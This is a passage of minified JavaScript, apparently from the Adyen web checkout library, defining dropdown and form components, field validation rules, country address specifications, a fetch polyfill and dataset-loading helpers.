m(t?"div":"button",Wl({},o,{ref:n}))}function Su(e){var t,n=qc().i18n,o=e.active,r=e.readonly,i=e.showList;return m(xu,{"aria-disabled":r,"aria-expanded":i,"aria-haspopup":"listbox",className:V()((t={"adyen-checkout__dropdown__button":!0},t["Select-module_adyen-checkout__dropdown__button__waz0I"]=!0,t["adyen-checkout__dropdown__button--readonly"]=r,t["adyen-checkout__dropdown__button--active"]=i,t["Select-module_adyen-checkout__dropdown__button--active__1EqeU"]=i,t["adyen-checkout__dropdown__button--invalid"]=e.isInvalid,t["adyen-checkout__dropdown__button--valid"]=e.isValid,t)),filterable:e.filterable,onClick:r?null:e.toggleList,onKeyDown:r?null:e.onButtonKeyDown,role:e.filterable?"button":null,tabIndex:"0",title:o.name||e.placeholder,toggleButtonRef:e.toggleButtonRef,type:e.filterable?null:"button","aria-describedby":e.ariaDescribedBy,id:e.id},i&&e.filterable?m("input",{"aria-autocomplete":"list","aria-controls":e.selectListId,"aria-expanded":i,"aria-owns":e.selectListId,autoComplete:"off",className:V()("adyen-checkout__filter-input",["Select-module_adyen-checkout__filter-input__HMjy5"]),onInput:e.onInput,placeholder:n.get("select.filter.placeholder"),ref:e.filterInputRef,role:"combobox",type:"text"}):m(g,null,m("span",{className:"adyen-checkout__dropdown__button__text"},o.selectedOptionName||o.name||e.placeholder),o.icon&&m(ku,{className:"adyen-checkout__dropdown__button__icon",src:o.icon,alt:o.name})))}var Tu=function(e){var t=e.item,n=e.selected,o=Kl(e,["item","selected"]);return m("li",{"aria-disabled":!!t.disabled,"aria-selected":n,className:V()(["adyen-checkout__dropdown__element","Select-module_adyen-checkout__dropdown__element__3nIQR",{"adyen-checkout__dropdown__element--active":n,"adyen-checkout__dropdown__element--disabled":!!t.disabled}]),"data-disabled":!!t.disabled,"data-value":t.id,onClick:o.onSelect,onKeyDown:o.onKeyDown,role:"option",tabIndex:-1},m("span",null,t.name),t.icon&&m(ku,{className:"adyen-checkout__dropdown__element__icon",alt:t.name,src:t.icon}))};function Nu(e){var t,n=e.active,o=e.items,r=e.showList,i=e.textFilter,a=Kl(e,["active","items","showList","textFilter"]),s=qc().i18n,l=o.filter((function(e){return!i||e.name.toLowerCase().includes(i)}));return m("ul",{className:V()((t={test:!0,"adyen-checkout__dropdown__list":!0},t["Select-module_adyen-checkout__dropdown__list__2UxAp"]=!0,t["adyen-checkout__dropdown__list--active"]=r,t["Select-module_adyen-checkout__dropdown__list--active__Mlt8t"]=r,t)),id:a.selectListId,ref:a.selectListRef,role:"listbox"},l.length?l.map((function(e){return m(Tu,{item:e,key:e.id,onKeyDown:a.onKeyDown,onSelect:a.onSelect,selected:e.id===n.id})})):m("div",{className:"adyen-checkout__dropdown__element adyen-checkout__dropdown__element--no-options"},s.get("select.noOptionsFound")))}var Au={arrowDown:"ArrowDown",arrowUp:"ArrowUp",enter:"Enter",escape:"Escape",space:" ",tab:"Tab"};function Eu(e){var t=e.items,n=void 0===t?[]:t,o=e.className,r=void 0===o?"":o,i=e.classNameModifiers,a=void 0===i?[]:i,s=e.filterable,l=void 0===s||s,c=e.readonly,u=void 0!==c&&c,d=e.onChange,p=void 0===d?function(){}:d,h=e.selected,f=e.name,y=e.isInvalid,g=e.isValid,v=e.placeholder,b=e.uniqueId,_=Dc(null),w=Dc(null),C=Dc(null),k=Dc(null),x=Nc(null),S=x[0],T=x[1],N=Nc(!1),A=N[0],E=N[1],P=Oc((function(){return"select-"+uc()}),[]),D=n.find((function(e){return e.id===h}))||{},O=function(){T(null),E(!1),C.current&&C.current.focus()},M=function(e){e.preventDefault();var t=k.current.contains(e.currentTarget)?e.currentTarget:k.current.firstElementChild;if(!t.getAttribute("data-disabled")){O();var n=t.getAttribute("data-value");p({target:{value:n,name:f}})}},F=function(e){(e.composedPath?!e.composedPath().includes(w.current):!w.current.contains(e.target))&&E(!1)};return Ec((function(){A&&l&&_.current&&_.current.focus()}),[A]),Ec((function(){return document.addEventListener("click",F,!1),function(){document.removeEventListener("click",F,!1)}}),[]),m("div",{className:V()(Zl(["adyen-checkout__dropdown","Select-module_adyen-checkout__dropdown__2kGp2",r],a.map((function(e){return"adyen-checkout__dropdown--"+e})))),ref:w},m(Su,{id:null!=b?b:null,active:D,filterInputRef:_,filterable:l,isInvalid:y,isValid:g,onButtonKeyDown:function(e){var t;e.key===Au.enter&&l&&A&&S?M(e):e.key===Au.escape?O():![Au.arrowUp,Au.arrowDown,Au.enter].includes(e.key)&&(e.key!==Au.space||l&&A)?(e.shiftKey&&e.key===Au.tab||e.key===Au.tab)&&O():(e.preventDefault(),E(!0),(null===(t=k.current)||void 0===t?void 0:t.firstElementChild)&&k.current.firstElementChild.focus())},onInput:function(e){var t=e.target.value;T(t.toLowerCase())},placeholder:v,readonly:u,selectListId:P,showList:A,toggleButtonRef:C,toggleList:function(e){e.preventDefault(),E(!A)},ariaDescribedBy:b?b+"-ariaError":null}),m(Nu,{active:D,items:n,onKeyDown:function(e){var t=e.target;switch(e.key){case Au.escape:e.preventDefault(),O();break;case Au.space:case Au.enter:M(e);break;case Au.arrowDown:e.preventDefault(),t.nextElementSibling&&t.nextElementSibling.focus();break;case Au.arrowUp:e.preventDefault(),t.previousElementSibling?t.previousElementSibling.focus():l&&_.current&&_.current.focus();break;case Au.tab:O()}},onSelect:M,selectListId:P,selectListRef:k,showList:A,textFilter:S}))}Eu.defaultProps={className:"",classNameModifiers:[],filterable:!0,items:[],readonly:!1,onChange:function(){}};var Pu=function(e,t){var n={boolean:Cu,date:vu,emailAddress:_u,radio:wu,select:Eu,tel:bu,text:mu,default:mu};return m(n[e]||n.default,Wl({},t))},Du=/^\s*[\w\-+_]+(\.[\w\-+_]+)*@[\w\-+_]+\.[\w\-+_]+(\.[\w-+_]+)*\s*$/,Ou=/^[+]*[(]{0,1}[0-9]{1,3}[)]{0,1}[-\s./0-9]*$/,Mu=function(){function e(e,t,n,o){this.shouldValidate=e.modes.includes(n),this.isValid=e.validate(t,o),this.errorMessage=e.errorMessage}return e.prototype.hasError=function(){return!this.isValid&&this.shouldValidate},e}(),Fu=function(){function e(e){this.validationResults=e}return Object.defineProperty(e.prototype,"isValid",{get:function(){return this.validationResults.every((function(e){return e.isValid}))},enumerable:!1,configurable:!0}),e.prototype.hasError=function(){return Boolean(this.getError())},e.prototype.getError=function(){return this.validationResults.find((function(e){return e.hasError()}))},e.prototype.getAllErrors=function(){return this.validationResults.filter((function(e){return e.hasError()}))},e}(),Iu=function(){function e(e){void 0===e&&(e={}),this.rules={shopperEmail:{validate:function(e){return Du.test(e)},errorMessage:"error.va.gen.01",modes:["blur"]},default:{validate:function(){return!0},modes:["blur","input"]}},this.setRules(e)}return e.prototype.setRules=function(e){this.rules=Wl(Wl({},this.rules),e)},e.prototype.getRulesFor=function(e){var t,n=null!==(t=this.rules[e])&&void 0!==t?t:this.rules.default;return Array.isArray(n)||(n=[n]),n},e.prototype.validate=function(e,t){var n=e.key,o=e.value,r=e.mode,i=void 0===r?"blur":r,a=this.getRulesFor(n).map((function(e){return new Mu(e,o,i,t)}));return new Fu(a)},e}(),Lu=function(e,t){return Object.keys(e).filter((function(e){return!t.includes(e)})).reduce((function(t,n){return t[n]=e[n],t}),{})},Ru=function(e,t,n,o){return t.reduce((function(e,t){var r,i,a;return Wl(Wl({},e),((r={})[t]=null!==(a=null!==(i=e[t])&&void 0!==i?i:o[t])&&void 0!==a?a:n,r))}),e)};function Bu(e){var t=e.schema,n=e.defaultData,o=e.processField,r=t.reduce((function(e,t){var r,i,a,s=function(e){var t;if(void 0===n[e])return{valid:!1,errors:null,data:null};var r=o({key:e,value:n[e],mode:"blur"},{state:{data:n}}),i=r[0],a=r[1];return{valid:null!==(t=a.isValid)&&void 0!==t&&t,errors:a.hasError()?a.getError():null,data:i}}(t),l=s.valid,c=s.errors,u=s.data;return{valid:Wl(Wl({},e.valid),(r={},r[t]=l,r)),errors:Wl(Wl({},e.errors),(i={},i[t]=c,i)),data:Wl(Wl({},e.data),(a={},a[t]=u,a))}}),{data:{},valid:{},errors:{}});return{schema:t,data:r.data,valid:r.valid,errors:r.errors}}function ju(e){var t,n=e.rules,o=void 0===n?{}:n,r=e.formatters,i=void 0===r?{}:r,a=e.defaultData,s=void 0===a?{}:a,l=Oc((function(){return new Iu(o)}),[]),c=function(e,t){var n=e.key,o=e.value,r=e.mode,a=i[n]?i[n](null!=o?o:""):o;return[a,l.validate({key:n,value:a,mode:r},t)]},u=Ac(function(e){return function(t,n){var o,r,i,a,s,l,c,u=n.type,d=n.key,p=n.value,h=n.mode,f=n.defaultData,m=n.schema;switch(u){case"setData":return Wl(Wl({},t),{data:Wl(Wl({},t.data),(o={},o[d]=p,o))});case"setValid":return Wl(Wl({},t),{valid:Wl(Wl({},t.valid),(r={},r[d]=p,r))});case"setErrors":return Wl(Wl({},t),{errors:Wl(Wl({},t.errors),(i={},i[d]=p,i))});case"updateField":var y=e({key:d,value:p,mode:h},{state:t}),g=y[0],v=y[1];return Wl(Wl({},t),{data:Wl(Wl({},t.data),(a={},a[d]=g,a)),errors:Wl(Wl({},t.errors),(s={},s[d]=v.hasError()?v.getError():null,s)),valid:Wl(Wl({},t.valid),(l={},l[d]=null!==(c=v.isValid)&&void 0!==c&&c,l))});case"setSchema":var b=Bu({schema:m,defaultData:f,processField:e}),_=t.schema.filter((function(e){return!m.includes(e)})),w=m.filter((function(e){return!t.schema.includes(e)})),C=Ru(Lu(t.data,_),w,null,b.data),k=Ru(Lu(t.valid,_),w,!1,b.valid),x=Ru(Lu(t.errors,_),w,null,b.errors);return Wl(Wl({},t),{schema:m,data:C,valid:k,errors:x});case"validateForm":var S=t.schema.reduce((function(n,o){var r,i,a,s=e({key:o,value:t.data[o],mode:"blur"},{state:t})[1];return{valid:Wl(Wl({},n.valid),(r={},r[o]=null!==(a=s.isValid)&&void 0!==a&&a,r)),errors:Wl(Wl({},n.errors),(i={},i[o]=s.hasError()?s.getError():null,i))}}),{valid:t.valid,errors:t.errors});return Wl(Wl({},t),{valid:S.valid,errors:S.errors});default:throw new Error("Undefined useForm action")}}}(c),{defaultData:s,schema:null!==(t=e.schema)&&void 0!==t?t:[],processField:c},Bu),d=u[0],p=u[1],h=Oc((function(){return d.schema.every((function(e){return d.valid[e]}))}),[d.schema,d.valid]),f=Mc((function(){p({type:"validateForm"})}),[]),m=Mc((function(e,t){return p({type:"setErrors",key:e,value:t})}),[]),y=Mc((function(e,t){return p({type:"setValid",key:e,value:t})}),[]),g=Mc((function(e,t){return p({type:"setData",key:e,value:t})}),[]);return{handleChangeFor:function(e,t){return void 0===t&&(t="blur"),function(n){var o=function(e,t){return t.target?"checkbox"===t.target.type?!d.data[e]:t.target.value:t}(e,n);p({type:"updateField",key:e,value:o,mode:t})}},triggerValidation:f,setSchema:Mc((function(e){return p({type:"setSchema",schema:e,defaultData:s})}),[d.schema]),setData:g,setValid:y,setErrors:m,isValid:h,schema:d.schema,valid:d.valid,errors:d.errors,data:d.data}}function Vu(e){var t=e.label,n=void 0===t?"":t,o=e.namePrefix,r=e.requiredFields,i=e.visibility,a=qc().i18n,s=ju({schema:r,rules:e.validationRules,defaultData:e.data}),l=s.handleChangeFor,c=s.triggerValidation,u=s.data,d=s.valid,p=s.errors,h=s.isValid,f=function(e){return(o?o+".":"")+e},y=function(e){return function(t){var n=t.target.name.split(o+".").pop();l(n,e)(t)}};return Ec((function(){var t=function(e){var t=e.name,n=e.registrationNumber;return Wl({},(t||n)&&{company:Wl(Wl({},t&&{name:t}),n&&{registrationNumber:n})})}(u);e.onChange({data:t,valid:d,errors:p,isValid:h})}),[u,d,p,h]),this.showValidation=c,"hidden"===i?null:"readOnly"===i?m(hu,Wl({},e,{data:u})):m(iu,{classNameModifiers:[n],label:n},r.includes("name")&&m(pu,{label:a.get("companyDetails.name"),classNameModifiers:["name"],errorMessage:!!p.name},Pu("text",{name:f("name"),value:u.name,classNameModifiers:["name"],onInput:y("input"),onChange:y("blur"),spellCheck:!1})),r.includes("registrationNumber")&&m(pu,{label:a.get("companyDetails.registrationNumber"),classNameModifiers:["registrationNumber"],errorMessage:!!p.registrationNumber},Pu("text",{name:f("registrationNumber"),value:u.registrationNumber,classNameModifiers:["registrationNumber"],onInput:y("input"),onChange:y("blur"),spellCheck:!1})))}Vu.defaultProps={data:{},onChange:function(){},visibility:"editable",requiredFields:["name","registrationNumber"],validationRules:{default:{validate:function(e){return e&&e.length>0},modes:["blur"]}}};var qu,$u,Uu,Hu,zu,Wu,Ku,Gu,Yu,Zu=function(e){var t=e.data,n=t.firstName,o=t.lastName,r=t.shopperEmail,i=t.telephoneNumber;return m(iu,{classNameModifiers:["personalDetails"],label:"personalDetails",readonly:!0},n&&n+" ",o&&o+" ",r&&m(g,null,m("br",null),r),i&&m(g,null,m("br",null),i))},Xu={default:{validate:function(e){return e&&e.length>0},modes:["blur"]},dateOfBirth:{validate:function(e){return function(e){if(!e)return!1;var t=gu(e),n=Date.now()-Date.parse(t);return new Date(n).getFullYear()-1970>=18}(e)},errorMessage:"dateOfBirth.invalid",modes:["blur"]},telephoneNumber:{validate:function(e){return Ou.test(e)},modes:["blur"]},shopperEmail:{validate:function(e){return Du.test(e)},modes:["blur"]}};function Ju(e){var t=e.label,n=void 0===t?"":t,o=e.namePrefix,r=e.placeholders,i=e.requiredFields,a=e.visibility,s=qc().i18n,l=Oc(yu,[]),c=ju({schema:i,rules:e.validationRules,defaultData:e.data}),u=c.handleChangeFor,d=c.triggerValidation,p=c.data,h=c.valid,f=c.errors,y=c.isValid,g=function(e){return function(t){var n=t.target.name.split(o+".").pop();u(n,e)(t)}},v=function(e){return(o?o+".":"")+e},b=function(e){return e&&e.errorMessage?s.get(e.errorMessage):!!e};return Ec((function(){var t=function(e){var t=e.firstName,n=e.lastName,o=e.gender,r=e.dateOfBirth,i=e.shopperEmail,a=e.telephoneNumber;return Wl(Wl(Wl(Wl({},(t||n)&&{shopperName:Wl(Wl(Wl({},t&&{firstName:t}),n&&{lastName:n}),o&&{gender:o})}),r&&{dateOfBirth:gu(r)}),i&&{shopperEmail:i}),a&&{telephoneNumber:a})}(p);e.onChange({data:t,valid:h,errors:f,isValid:y})}),[p,h,f,y]),this.showValidation=d,"hidden"===a?null:"readOnly"===a?m(Zu,Wl({},e,{data:p})):m(iu,{classNameModifiers:["personalDetails"],label:n},i.includes("firstName")&&m(pu,{label:s.get("firstName"),classNameModifiers:["col-50","firstName"],errorMessage:!!f.firstName,name:"firstName"},Pu("text",{name:v("firstName"),value:p.firstName,classNameModifiers:["firstName"],onInput:g("input"),onChange:g("blur"),placeholder:r.firstName,spellCheck:!1})),i.includes("lastName")&&m(pu,{label:s.get("lastName"),classNameModifiers:["col-50","lastName"],errorMessage:!!f.lastName,name:"lastName"},Pu("text",{name:v("lastName"),value:p.lastName,classNameModifiers:["lastName"],onInput:g("input"),onChange:g("blur"),placeholder:r.lastName,spellCheck:!1})),i.includes("gender")&&m(pu,{errorMessage:!!f.gender,classNameModifiers:["gender"],name:"gender"},Pu("radio",{i18n:s,name:v("gender"),value:p.gender,items:[{id:"MALE",name:"male"},{id:"FEMALE",name:"female"}],classNameModifiers:["gender"],onInput:g("input"),onChange:g("blur")})),i.includes("dateOfBirth")&&m(pu,{label:s.get("dateOfBirth"),classNameModifiers:["col-50","lastName"],errorMessage:b(f.dateOfBirth),helper:l?null:s.get("dateOfBirth.format"),name:"dateOfBirth"},Pu("date",{name:v("dateOfBirth"),value:p.dateOfBirth,classNameModifiers:["dateOfBirth"],onInput:g("input"),onChange:g("blur"),placeholder:r.dateOfBirth})),i.includes("shopperEmail")&&m(pu,{label:s.get("shopperEmail"),classNameModifiers:["shopperEmail"],errorMessage:b(f.shopperEmail),dir:"ltr",name:"emailAddress"},Pu("emailAddress",{name:v("shopperEmail"),value:p.shopperEmail,classNameModifiers:["shopperEmail"],onInput:g("input"),onChange:g("blur"),placeholder:r.shopperEmail})),i.includes("telephoneNumber")&&m(pu,{label:s.get("telephoneNumber"),classNameModifiers:["telephoneNumber"],errorMessage:b(f.telephoneNumber),dir:"ltr",name:"telephoneNumber"},Pu("tel",{name:v("telephoneNumber"),value:p.telephoneNumber,classNameModifiers:["telephoneNumber"],onInput:g("input"),onChange:g("blur"),placeholder:r.telephoneNumber})))}Ju.defaultProps={data:{},onChange:function(){},placeholders:{},requiredFields:["firstName","lastName","gender","dateOfBirth","shopperEmail","telephoneNumber"],validationRules:Xu,visibility:"editable"};var Qu=["street","houseNumberOrName","postalCode","city","stateOrProvince","country"],ed=Qu[0],td=Qu[1],nd=Qu[2],od=Qu[3],rd=Qu[4],id=Qu[5],ad={AU:{hasDataset:!0,labels:(qu={},qu[td]="apartmentSuite",qu[rd]="state",qu[ed]="address",qu),optionalFields:[td],placeholders:($u={},$u[rd]="select.state",$u),schema:[id,ed,td,od,[[rd,50],[nd,50]]]},BR:{hasDataset:!0,labels:(Uu={},Uu[rd]="state",Uu),placeholders:(Hu={},Hu[rd]="select.state",Hu)},CA:{hasDataset:!0,labels:(zu={},zu[td]="apartmentSuite",zu[rd]="provinceOrTerritory",zu[ed]="address",zu),optionalFields:[td],schema:[id,ed,td,[[od,70],[nd,30]],rd]},GB:{labels:(Wu={},Wu[od]="cityTown",Wu),schema:[id,[[td,30],[ed,70]],[[od,70],[nd,30]],rd]},US:{hasDataset:!0,labels:(Ku={},Ku[nd]="zipCode",Ku[td]="apartmentSuite",Ku[rd]="state",Ku[ed]="address",Ku),optionalFields:[td],placeholders:(Gu={},Gu[rd]="select.state",Gu),schema:[id,ed,td,od,[[rd,50],[nd,50]]]},default:{optionalFields:[],placeholders:(Yu={},Yu[rd]="select.provinceOrTerritory",Yu),schema:[id,[[ed,70],[td,30]],[[nd,30],[od,70]],rd]}},sd=function(e){var t=e.data,n=e.label,o=t.street,r=t.houseNumberOrName,i=t.city,a=t.postalCode,s=t.stateOrProvince,l=t.country;return m(iu,{classNameModifiers:[n],label:n,readonly:!0},!!o&&o,r&&", "+r+",",m("br",null),a&&""+a,i&&", "+i,s&&"N/A"!==s&&", "+s,l&&", "+l+" ")},ld=function(e){return{houseNumberOrName:{validate:function(t,n){var o,r,i=null===(r=null===(o=n.state)||void 0===o?void 0:o.data)||void 0===r?void 0:r.country;return i&&e.countryHasOptionalField(i,"houseNumberOrName")||(null==t?void 0:t.length)>0},modes:["blur"]},default:{validate:function(e){return(null==e?void 0:e.length)>0},modes:["blur"],errorMessage:uu["incomplete field"]}}},cd="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==cd&&cd,ud="URLSearchParams"in cd,dd="Symbol"in cd&&"iterator"in Symbol,pd="FileReader"in cd&&"Blob"in cd&&function(){try{return new Blob,!0}catch(e){return!1}}(),hd="FormData"in cd,fd="ArrayBuffer"in cd;if(fd)var md=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],yd=ArrayBuffer.isView||function(e){return e&&md.indexOf(Object.prototype.toString.call(e))>-1};function gd(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function vd(e){return"string"!=typeof e&&(e=String(e)),e}function bd(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return dd&&(t[Symbol.iterator]=function(){return t}),t}function _d(e){this.map={},e instanceof _d?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function wd(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function Cd(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function kd(e){var t=new FileReader,n=Cd(t);return t.readAsArrayBuffer(e),n}function xd(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Sd(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:pd&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:hd&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:ud&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():fd&&pd&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=xd(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):fd&&(ArrayBuffer.prototype.isPrototypeOf(e)||yd(e))?this._bodyArrayBuffer=xd(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):ud&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},pd&&(this.blob=function(){var e=wd(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?wd(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(kd)}),this.text=function(){var e=wd(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=Cd(t);return t.readAsText(e),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),o=0;o<t.length;o++)n[o]=String.fromCharCode(t[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},hd&&(this.formData=function(){return this.text().then(Ad)}),this.json=function(){return this.text().then(JSON.parse)},this}_d.prototype.append=function(e,t){e=gd(e),t=vd(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},_d.prototype.delete=function(e){delete this.map[gd(e)]},_d.prototype.get=function(e){return e=gd(e),this.has(e)?this.map[e]:null},_d.prototype.has=function(e){return this.map.hasOwnProperty(gd(e))},_d.prototype.set=function(e,t){this.map[gd(e)]=vd(t)},_d.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},_d.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),bd(e)},_d.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),bd(e)},_d.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),bd(e)},dd&&(_d.prototype[Symbol.iterator]=_d.prototype.entries);var Td=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function Nd(e,t){if(!(this instanceof Nd))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n=(t=t||{}).body;if(e instanceof Nd){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new _d(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new _d(t.headers)),this.method=function(e){var t=e.toUpperCase();return Td.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function Ad(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),o=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(r))}})),t}function Ed(e,t){if(!(this instanceof Ed))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new _d(t.headers),this.url=t.url||"",this._initBody(e)}Nd.prototype.clone=function(){return new Nd(this,{body:this._bodyInit})},Sd.call(Nd.prototype),Sd.call(Ed.prototype),Ed.prototype.clone=function(){return new Ed(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new _d(this.headers),url:this.url})},Ed.error=function(){var e=new Ed(null,{status:0,statusText:""});return e.type="error",e};var Pd=[301,302,303,307,308];Ed.redirect=function(e,t){if(-1===Pd.indexOf(t))throw new RangeError("Invalid status code");return new Ed(null,{status:t,headers:{location:e}})};var Dd=cd.DOMException;try{new Dd}catch(u){(Dd=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),Dd.prototype.constructor=Dd}function Od(e,t){return new Promise((function(n,o){var r=new Nd(e,t);if(r.signal&&r.signal.aborted)return o(new Dd("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}i.onload=function(){var e,t,o={status:i.status,statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",t=new _d,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),o=n.shift().trim();if(o){var r=n.join(":").trim();t.append(o,r)}})),t)};o.url="responseURL"in i?i.responseURL:o.headers.get("X-Request-URL");var r="response"in i?i.response:i.responseText;setTimeout((function(){n(new Ed(r,o))}),0)},i.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){o(new Dd("Aborted","AbortError"))}),0)},i.open(r.method,function(e){try{return""===e&&cd.location.href?cd.location.href:e}catch(t){return e}}(r.url),!0),"include"===r.credentials?i.withCredentials=!0:"omit"===r.credentials&&(i.withCredentials=!1),"responseType"in i&&(pd?i.responseType="blob":fd&&r.headers.get("Content-Type")&&-1!==r.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!t||"object"!=typeof t.headers||t.headers instanceof _d?r.headers.forEach((function(e,t){i.setRequestHeader(t,e)})):Object.getOwnPropertyNames(t.headers).forEach((function(e){i.setRequestHeader(e,vd(t.headers[e]))})),r.signal&&(r.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&r.signal.removeEventListener("abort",a)}),i.send(void 0===r._bodyInit?null:r._bodyInit)}))}Od.polyfill=!0,cd.fetch||(cd.fetch=Od,cd.Headers=_d,cd.Request=Nd,cd.Response=Ed);var Md="fetch"in window?window.fetch:Od;function Fd(e,t){var n=e.headers,o=void 0===n?[]:n,r=e.errorLevel,i=void 0===r?"warn":r,a=e.loadingContext,s=void 0===a?mc:a,l=e.method,c=void 0===l?"GET":l,u=e.path,d=Wl({method:c,mode:"cors",cache:"default",credentials:"same-origin",headers:Wl({Accept:"application/json, text/plain, */*","Content-Type":"POST"===c?"application/json":"text/plain"},o),redirect:"follow",referrerPolicy:"no-referrer-when-downgrade"},t&&{body:JSON.stringify(t)}),p=""+s+u;return Md(p,d).then((function(t){return t.ok?t.json():Id(e.errorMessage||"Service at "+p+" is not available",i)})).catch((function(t){return Id(e.errorMessage||"Call to "+p+" failed. Error= "+t,i)}))}function Id(e,t){switch(t){case"silent":return null;case"info":case"warn":case"error":return console[t](e);default:throw new Error(e)}}var Ld=function(e,t){return Fd(Wl(Wl({},e),{method:"POST"}),t)};function Rd(e,t,n){return function(e,t){return Fd(Wl(Wl({},e),{method:"GET"}),void 0)}({loadingContext:t,errorLevel:"warn",errorMessage:"Dataset "+e+" is not available",path:"datasets/"+e+"/"+n+".json"})}function Bd(e){var t=e.classNameModifiers,n=e.label,o=e.onDropdownChange,r=e.readOnly,i=e.selectedCountry,a=e.specifications,s=e.value,l=qc(),c=l.i18n,u=l.loadingContext,d=Nc([]),p=d[0],h=d[1],f=Nc(!1),y=f[0],g=f[1],v=a.getPlaceholderKeyForField("stateOrProvince",i);return Pc((function(){if(!i||!a.countryHasDataset(i))return h([]),void g(!0);Rd("states/"+i,u,c.locale).then((function(e){var t=e&&e.length?e:[];h(t),g(!0)})).catch((function(){h([]),g(!0)}))}),[i]),y&&p.length?m(pu,{label:n,classNameModifiers:t,errorMessage:e.errorMessage,isValid:!!s,showValidIcon:!1,name:"stateOrProvince"},Pu("select",{name:"stateOrProvince",onChange:o,selected:s,placeholder:c.get(v),items:p,readonly:r&&!!s})):null}function jd(e){var t=e.allowedCountries,n=void 0===t?[]:t,o=e.classNameModifiers,r=void 0===o?[]:o,i=e.errorMessage,a=e.onDropdownChange,s=e.value,l=qc(),c=l.i18n,u=l.loadingContext,d=Nc([]),p=d[0],h=d[1],f=Nc(!1),y=f[0],g=f[1],v=Nc(e.readOnly),b=v[0],_=v[1];return Pc((function(){Rd("countries",u,c.locale).then((function(e){var 